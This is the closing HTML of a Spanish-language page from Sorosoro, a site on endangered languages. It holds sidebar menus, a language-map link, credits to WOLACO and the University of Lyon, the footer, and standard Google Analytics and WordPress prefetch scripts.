														&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <a href="https://www.sorosoro.org/es/2012/01/4-de-octubre-de-2011-22-de-enero-de-2012-exposicion-maori-en-el-museo-de-quai-branly-paris/" rel="next">Siguiente &raquo;</a>-->
													</p>
						
												
					</div><!-- .content_block --> 

				</div><!-- #content -->
						
				<div id="sidebar" class="float_right">	
				
					<div class="sidebar_search color_white text_center">
						<form method="get" id="searchform" action="https://www.sorosoro.org/es//">
							<p><span class="float_left padding_search"><strong>Buscar</strong> <input type="text" name="s" id="s" value="" onclick="this.value=''" style="width: 230px; height:25px" /> </span>
							<span class="float_right"><input type="image" src="https://www.sorosoro.org/wp-content/themes/sorosoro/images/sidebar_search_go.jpg" id="searchsubmit" />&nbsp;</span></p>
						</form>
					</div><!-- .sidebar_search -->
					
					<!-- #sidebar_social -->
					
					<!-- #sidebar_feed -->
									
					<div class="block_sidebar text_left list_style_none">
					
																								<div id="sidebar_map">
						<div id="sidebar_map_text" class="float_left font_20px_bold color_white padding_top">
								<span class="float_left padding_search"><a href="https://www.sorosoro.org/es/planisferio-de-las-lenguas/" target="_blank">Planisferio de las lenguas</a></span><div id="sidebar_map_arrow" class="float_right color_white">
								<p class="padding_none"><a href="https://www.sorosoro.org/es/planisferio-de-las-lenguas/" target="_blank"><img src="https://www.sorosoro.org/wp-content/themes/sorosoro/images/hp_map_arrow.png" alt="" class="sidebar_map_arrow_image float_right" /></a></p>
							</div>
							</div>
							<p class="padding_none"><a href="https://www.sorosoro.org/es/planisferio-de-las-lenguas/" target="_blank"><img src="https://www.sorosoro.org/wp-content/themes/sorosoro/images/hp_map.jpg" alt="" class="sidebar_map_image" /></a></p>
							<div id="sidebar_map_text" class="float_left font_13px color_white ">
								<p><a href="https://www.sorosoro.org/es/planisferio-de-las-lenguas/" target="_blank">Descubra donde son hablados miles de idiomas</a></p>
							</div><!-- #sidebar_map_text -->
							<!-- #sidebar_map_arrow -->  
							<div class="clear"></div><!-- .clear --> 
						</div><!-- #sidebar_map -->
						<br />
						
					<!--	<div class="block_in">
						 
									
																					
						
						<div class="sidebar_menu color_white padding_top font_13px">
							<a href="/es/todo-sobre-las-lenguas-en-el-mundo/">Conozca todo sobre los idiomas del mundo</a>						
						</div>
						
						<div class="sidebar_menu color_white padding_top font_13px">
							<a href="es/trabajan-en-la-diversidad-linguistica-y-cultural/">Trabajan en la diversidad lingüística y cultural</a>							
						</div>
						
						<div class="sidebar_menu color_white padding_top font_13px">
							<a href="es/las-lenguas-en-peligro/por-que-salvar-las-lenguas/">Ellos escribieron sobre los idiomas</a>					
						</div>
						
						<div class="sidebar_menu color_white padding_top font_13px">
							<a href="/category/noticias/">Noticias sobre los idiomas en peligro</a>						
						</div>	
						</div>
					-->
						
					<div id="container">
		
		<section id="accordion">
			<div>
				<input type="checkbox" id="check-1" />
				<label for="check-1">
				<div class="sidebar_menu color_white padding_top font_13px">
							Todo sobre las lenguas del mundo						
						</div>
				</label>
				<article>
					<div class="sidebar_sous_menu padding_sidebar font_13px">
							<a href="/es/todo-sobre-las-lenguas-en-el-mundo/las-familias-de-lenguas-en-el-mundo/">Las familias de lenguas</a>						
						</div>
						
						<div class="sidebar_sous_menu padding_sidebar font_13px">
							<a href="/es/todo-sobre-las-lenguas-en-el-mundo/algunas-indicaciones-sobre-las-lenguas-en-peligro/">Las lenguas en peligro</a>						
						</div>
						
						<div class="sidebar_sous_menu padding_sidebar font_13px">
							<a href="/es/todo-sobre-las-lenguas-en-el-mundo/los-nuevos-lenguajes/">Las « nuevas » lenguas</a>						
						</div>
						
						<div class="sidebar_sous_menu padding_sidebar font_13px">
							<a href="/es/todo-sobre-las-lenguas-en-el-mundo/la-linguistica-para-los-principiantes/">La lingüística para los principiantes</a>						
						</div>
					<div class="sidebar_sous_espace">
							
						
						</div>
						
				</article>
			</div>
			<div>
				<input type="checkbox" id="check-2" />
				<label for="check-2">
				<div class="sidebar_menu color_white padding_top font_13px">
							Trabajan en la diversidad cultural							
						</div>
				</label>
				<article>
					<div class="sidebar_sous_menu padding_sidebar font_13px">
							<a href="es/trabajan-en-la-diversidad-linguistica-y-cultural/las-fuentes-de-documentacion/">Las fuentes de documentación</a>							
						</div>
						<div class="sidebar_sous_menu padding_sidebar font_13px">
							<a href="/es/trabajan-en-la-diversidad-linguistica-y-cultural/los-cientificos/">Los cientificos</a>							
						</div>
						
						<div class="sidebar_sous_menu padding_sidebar font_13px">
							<a href="/es/trabajan-en-la-diversidad-linguistica-y-cultural/la-defensa-de-los-pueblos-y-culturas-aborigenes/">En defensa de los pueblos y las culturas autóctonas</a>							
						</div>
						
						<div class="sidebar_sous_menu padding_sidebar font_13px">
							<a href="/es/trabajan-en-la-diversidad-linguistica-y-cultural/los-proyectos-de-arte/">Los proyectos artísticos</a>							
						</div>
					
					<div class="sidebar_sous_espace">
							
						
						</div>
				</article>
			</div>
			<div>
				<input type="checkbox" id="check-3" />
				<label for="check-3">
				<div class="sidebar_menu color_white padding_top font_13px">
							Ellos escribieron sobre los idiomas					
						</div>
				</label>
				<article>
					<div class="sidebar_sous_menu padding_sidebar font_13px">
							<a href="/es/textos-por-tema/">Textos por tema</a>					
						</div>
						
					<div class="sidebar_sous_menu padding_sidebar font_13px">
							<a href="/es/textos-por-autor/">Textos por autor</a>					
						</div>
						
						<div class="sidebar_sous_espace">
						</div>
						
				</article>
			</div>
			
			<div class="sidebar_menu color_white padding_top font_13px">
							<a href="/es/category/noticias/">Noticias sobre las lenguas en peligro</a>						
						</div>	
						
						
		</section>
  </div>
						
						
						<!-- #sidebar_map -->
						
						 
									
						<div class="font_12px"><br />
						<p>Sorosoro es un programa realizado por la Asociación WOLACO (World Languages ​​Conservancy / Conservatorio de los Idiomas del Mundo) y apoyado por el Laboratorio de Excelencia ASLAN (Advanced Studies on Language Complexity / Estudios Avanzados de la Complejidad del Lenguaje) de la Universidad de Lyon.						</p>	
						</div>
			
				<div id="sidebar_logo">
							<p><img src="https://www.sorosoro.org/wp-content/themes/sorosoro/images/logo_wolaco.jpg" alt="" class="sidebar_logos" />
							<a href="http://aslan.universite-lyon.fr/" target="_blank"><img src="https://www.sorosoro.org/wp-content/themes/sorosoro/images/logo_univ_lyon.jpg" alt="" class="sidebar_logos_univ" /></a>
							</p>
							</div>
			
					</div><!-- .block -->
					<br />
				
				</div><!-- #sidebar -->
				<br /><br />
				
				<div class="clear"></div><!-- .clear -->
			
				
				<div id="footer_tabs_bottom"></div><!-- .footer_tabs_bottom -->
				
				<div id="footer" class="color_white list_style_none list_inline">
					<div id="footer_left" class="float_left text_left">
        				<p><small><strong>SOROSORO © Copyright 2015 - Rozenn Milin / Kinoa / Yihui Zhan</strong></small></p>
        			</div><!-- .float_left -->
					<div id="footer_right" class="float_right text_right">
						<ul><li class="color_white"><small><a href="https://www.sorosoro.org/es/menciones-legales/">Menciones legales</a>&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;</small></li><li><a href="/es/feed/"><img src="https://www.sorosoro.org/wp-content/themes/sorosoro/images/rss.png" /></a></li></ul>					</div><!-- .float_right -->
					<div class="clear"></div><!-- .clear -->
				</div><!-- #footer -->		
        	
			</div><!-- .center_ie -->
		</div><!-- .center_moz -->
		
		<div id="navigation_menu" class="text_left"></div><!-- #navigation_menu -->
		
		<div id="js_menu0" style="display: none;"><ul><li><small><a href="https://www.sorosoro.org/es/el-programa-sorosoro/la-enciclopedia-numerica-de-las-lenguas/">Un proyecto para documentar lenguas en peligro</a></small><br /><br /></li><li><small><a href="https://www.sorosoro.org/es/el-programa-sorosoro/les-equipes-de-terrain-en-espagnol/">Los equipos de campo</a></small><br /><br /></li><li><small><a href="https://www.sorosoro.org/es/el-programa-sorosoro/las-conferencias-sorosoro/">Los Reencuentros de Sorosoro</a></small><br /><br /></li><li><small><a href="https://www.sorosoro.org/es/el-programa-sorosoro/comite-cientifico/">El consejo científico</a></small><br /><br /></li><li><small><a href="https://www.sorosoro.org/es/el-programa-sorosoro/una-pagina-web/">El sitio Internet</a></small><br /><br /></li><li><small><a href="https://www.sorosoro.org/es/el-programa-sorosoro/partners/">Nuestros socios</a></small><br /><br /></li></ul></div><div id="js_menu1" style="display: none;"></div><div id="js_menu2" style="display: none;"></div><div id="js_menu3" style="display: none;"></div><div id="js_menu4" style="display: none;"></div>		
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/es\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sorosoro\/*","\/es\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		
		<script type="text/javascript">
		var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
		document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
		</script>
		<script type="text/javascript">
		try {
		var pageTracker = _gat._getTracker("UA-9683517-2");
		pageTracker._trackPageview();
		} catch(err) {}</script>
	
	</body>
</html>
<!-- Cached by WP-Optimize (gzip) - https://teamupdraft.com/wp-optimize/ - Last modified: January 22, 2026 22:59 (Europe/Paris UTC:2) -->
